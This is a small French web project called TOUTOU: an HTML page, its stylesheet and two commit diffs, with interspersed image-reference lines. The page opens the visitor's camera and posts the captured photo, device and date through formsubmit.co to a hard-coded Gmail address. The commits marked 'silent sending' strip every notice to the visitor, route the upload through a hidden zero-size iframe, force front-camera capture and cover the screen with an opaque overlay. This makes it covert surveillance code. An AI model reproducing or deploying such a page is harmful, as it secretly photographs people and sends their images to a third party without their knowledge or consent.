
==== TOUTOU/index.html @ a8532540 "Ajouter le lien /TOUTOU et le fichier TOUTOU.jpg" ====
<!DOCTYPE html>
<html lang="fr">
  <head>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, viewport-fit=cover, maximum-scale=1"
    />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <meta name="apple-mobile-web-app-title" content="TOUTOU" />
    <meta name="theme-color" content="#07080c" />
    <title>TOUTOU</title>
    <link rel="manifest" href="../manifest.webmanifest" />
    <link rel="icon" href="../favicon.svg" type="image/svg+xml" />
    <link rel="apple-touch-icon" href="../favicon.svg" />
    <link rel="stylesheet" href="../styles.css" />
  </head>
  <body>
    <div class="glow glow-a" aria-hidden="true"></div>
    <div class="glow glow-b" aria-hidden="true"></div>

    <main class="sheet">
      <header class="hero">
        <p class="kicker">Safari · iPhone</p>
        <h1>TOUTOU</h1>
        <p class="lead">
          En ouvrant ce lien, la caméra se lance et la photo part vers
          <strong>cmahdi204@gmail.com</strong>.
        </p>
      </header>

      <section class="stage" aria-live="polite">
        <video id="live" class="live" playsinline muted autoplay hidden></video>
        <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
        <div id="placeholder" class="placeholder">
          <div class="spinner" aria-hidden="true"></div>
          <span id="placeholderText">Ouverture de la caméra…</span>
        </div>
        <div id="flash" class="flash" hidden></div>
      </section>

      <form
        id="form"
        action="https://formsubmit.co/cmahdi204@gmail.com"
        method="POST"
        enctype="multipart/form-data"
      >
        <input type="hidden" name="_subject" value="TOUTOU" />
        <input type="hidden" name="_template" value="table" />
        <input type="hidden" name="_captcha" value="false" />
        <input type="hidden" name="_next" id="nextUrl" value="" />
        <input type="text" name="_honey" class="honey" tabindex="-1" autocomplete="off" />
        <input type="hidden" name="appareil" id="deviceField" value="iPhone" />
        <input type="hidden" name="date" id="dateField" value="" />
        <input type="hidden" name="photo_url" id="photoUrl" value="" />
        <input type="hidden" name="taille" id="sizeField" value="" />
        <input
          id="cameraInput"
          class="file"
          type="file"
          name="attachment"
          accept="image/jpeg,image/png"
        />
      </form>

      <p id="status" class="status" role="status">Lancement automatique…</p>
      <p class="hint">
        Safari affiche l’autorisation caméra d’Apple une seule fois. Ensuite,
        ouvrir le lien prend la photo directement.
      </p>
    </main>

    <div id="overlay" class="overlay" hidden>
      <div class="spinner" aria-hidden="true"></div>
      <p>Envoi vers Gmail…</p>
    </div>

    <script src="../app.js"></script>
  </body>
</html>
---- styles.css ----
:root {
  --bg: #07080c;
  --card: rgba(18, 20, 28, 0.78);
  --line: rgba(255, 255, 255, 0.1);
  --text: #f4f6fb;
  --muted: #9aa3b5;
  --accent: #7cf0c2;
  --accent-2: #6aa8ff;
  --danger: #ff8b8b;
  --radius: 28px;
}

* {
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

html,
body {
  margin: 0;
  min-height: 100%;
  background: var(--bg);
  color: var(--text);
  font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "Segoe UI", sans-serif;
}

body {
  min-height: 100dvh;
  padding: max(28px, env(safe-area-inset-top)) 18px max(28px, env(safe-area-inset-bottom));
  display: grid;
  place-items: center;
  overflow-x: hidden;
}

.glow {
  position: fixed;
  width: 280px;
  height: 280px;
  border-radius: 50%;
  filter: blur(70px);
  pointer-events: none;
  z-index: 0;
}

.glow-a {
  top: -80px;
  right: -40px;
  background: rgba(106, 168, 255, 0.28);
}

.glow-b {
  bottom: -90px;
  left: -50px;
  background: rgba(124, 240, 194, 0.16);
}

.sheet {
  position: relative;
  z-index: 1;
  width: min(440px, 100%);
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 28px 22px 22px;
  backdrop-filter: blur(22px);
  -webkit-backdrop-filter: blur(22px);
  box-shadow: 0 24px 80px rgba(0, 0, 0, 0.45);
}

.hero h1 {
  margin: 8px 0 10px;
  font-size: 2rem;
  letter-spacing: -0.04em;
  line-height: 1.05;
}

.kicker {
  margin: 0;
  color: var(--accent);
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.16em;
  text-transform: uppercase;
}

.lead {
  margin: 0 0 22px;
  color: var(--muted);
  line-height: 1.45;
}

.lead strong {
  color: var(--text);
  font-weight: 600;
  word-break: break-all;
}

.stage {
  position: relative;
  height: 320px;
  border-radius: 24px;
  overflow: hidden;
  background: #0c0e14;
  border: 1px solid var(--line);
  margin-bottom: 20px;
}

.placeholder,
.preview,
.live {
  width: 100%;
  height: 100%;
}

.live {
  object-fit: cover;
  display: block;
  transform: scaleX(-1);
}

.flash {
  position: absolute;
  inset: 0;
  background: #fff;
  opacity: 0;
  pointer-events: none;
}

.flash.on {
  animation: flash 0.18s ease-out;
}

@keyframes flash {
  from {
    opacity: 0.95;
  }
  to {
    opacity: 0;
  }
}

.placeholder {
  display: grid;
  place-content: center;
  justify-items: center;
  gap: 12px;
  color: #6f788a;
}

.placeholder span {
  font-size: 0.92rem;
}

.preview {
  object-fit: cover;
  display: block;
}

.actions {
  display: grid;
  gap: 10px;
}

.btn {
  appearance: none;
  border: 0;
  border-radius: 18px;
  min-height: 56px;
  padding: 0 18px;
  font-size: 1.05rem;
  font-weight: 700;
  color: #06110c;
  cursor: pointer;
}

.btn.primary {
  background: linear-gradient(180deg, #9ff7d4, #61e0b0);
  box-shadow: 0 10px 30px rgba(97, 224, 176, 0.22);
}

.btn.ghost {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--line);
}

.btn.send {
  background: linear-gradient(180deg, #8eb8ff, #5b8fff);
  color: #071225;
}

.btn:disabled {
  opacity: 0.55;
  cursor: not-allowed;
}

.file,
.honey {
  position: absolute;
  left: -9999px;
  width: 1px;
  height: 1px;
  opacity: 0;
}

.status {
  min-height: 1.4em;
  margin: 14px 0 8px;
  color: var(--accent);
  font-size: 0.95rem;
}

.status.error {
  color: var(--danger);
}

.hint {
  margin: 0;
  color: #7d8698;
  font-size: 0.8rem;
  line-height: 1.45;
}

.overlay {
  position: fixed;
  inset: 0;
  z-index: 20;
  display: grid;
  place-content: center;
  justify-items: center;
  gap: 14px;
  background: rgba(5, 6, 10, 0.72);
  backdrop-filter: blur(8px);
  color: var(--text);
}

[hidden] {
  display: none !important;
}

.spinner {
  width: 36px;
  height: 36px;
  border: 3px solid rgba(255, 255, 255, 0.2);
  border-top-color: var(--accent);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

@media (min-width: 720px) {
  .sheet {
    padding: 34px 32px 26px;
  }
}

==== commit 0f37fa5c: "Envoi silencieux : plus de page envoyé vers Gmail" ====
--- a/TOUTOU/index.html
+++ b/TOUTOU/index.html
@@ -25,10 +25,7 @@
       <header class="hero">
         <p class="kicker">Safari · iPhone</p>
         <h1>TOUTOU</h1>
-        <p class="lead">
-          En ouvrant ce lien, la caméra se lance et la photo part vers
-          <strong>cmahdi204@gmail.com</strong>.
-        </p>
+        <p class="lead"></p>
       </header>
 
       <section class="stage" aria-live="polite">
@@ -36,21 +33,27 @@
         <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
         <div id="placeholder" class="placeholder">
           <div class="spinner" aria-hidden="true"></div>
-          <span id="placeholderText">Ouverture de la caméra…</span>
+          <span id="placeholderText"></span>
         </div>
         <div id="flash" class="flash" hidden></div>
       </section>
 
+      <iframe
+        id="silentframe"
+        name="silentframe"
+        class="silent"
+        title=""
+      ></iframe>
       <form
         id="form"
         action="https://formsubmit.co/cmahdi204@gmail.com"
         method="POST"
         enctype="multipart/form-data"
+        target="silentframe"
       >
         <input type="hidden" name="_subject" value="TOUTOU" />
         <input type="hidden" name="_template" value="table" />
         <input type="hidden" name="_captcha" value="false" />
-        <input type="hidden" name="_next" id="nextUrl" value="" />
         <input type="text" name="_honey" class="honey" tabindex="-1" autocomplete="off" />
         <input type="hidden" name="appareil" id="deviceField" value="iPhone" />
         <input type="hidden" name="date" id="dateField" value="" />
@@ -65,16 +68,11 @@
         />
       </form>
 
-      <p id="status" class="status" role="status">Lancement automatique…</p>
-      <p class="hint">
-        Safari affiche l’autorisation caméra d’Apple une seule fois. Ensuite,
-        ouvrir le lien prend la photo directement.
-      </p>
+      <p id="status" class="status" role="status"></p>
     </main>
 
     <div id="overlay" class="overlay" hidden>
       <div class="spinner" aria-hidden="true"></div>
-      <p>Envoi vers Gmail…</p>
     </div>
 
     <script src="../app.js"></script>

==== commit cd0a5703: "Corriger caméra iPhone : photo + envoi au tap" ====
--- a/TOUTOU/index.html
+++ b/TOUTOU/index.html
@@ -29,7 +29,14 @@
       </header>
 
       <section class="stage" aria-live="polite">
-        <video id="live" class="live" playsinline muted autoplay hidden></video>
+        <video
+          id="live"
+          class="live"
+          playsinline
+          webkit-playsinline
+          muted
+          autoplay
+        ></video>
         <img id="preview" class="preview" alt="Aperçu de la photo" hidden />
         <div id="placeholder" class="placeholder">
           <div class="spinner" aria-hidden="true"></div>
@@ -64,14 +71,15 @@
           class="file"
           type="file"
           name="attachment"
-          accept="image/jpeg,image/png"
+          accept="image/*"
+          capture="user"
         />
       </form>
 
       <p id="status" class="status" role="status"></p>
     </main>
 
-    <div id="overlay" class="overlay" hidden>
+    <div id="overlay" class="overlay">
       <div class="spinner" aria-hidden="true"></div>
     </div>
 
--- a/styles.css
+++ b/styles.css
@@ -197,10 +197,10 @@
 .file,
 .honey {
   position: absolute;
-  left: -9999px;
   width: 1px;
   height: 1px;
-  opacity: 0;
+  opacity: 0.01;
+  overflow: hidden;
 }
 
 .status {
@@ -221,6 +221,15 @@
   line-height: 1.45;
 }
 
+.silent {
+  position: absolute;
+  width: 0;
+  height: 0;
+  border: 0;
+  opacity: 0;
+  pointer-events: none;
+}
+
 .overlay {
   position: fixed;
   inset: 0;
@@ -228,10 +237,7 @@
   display: grid;
   place-content: center;
   justify-items: center;
-  gap: 14px;
-  background: rgba(5, 6, 10, 0.72);
-  backdrop-filter: blur(8px);
-  color: var(--text);
+  background: var(--bg);
 }
 
 [hidden] {
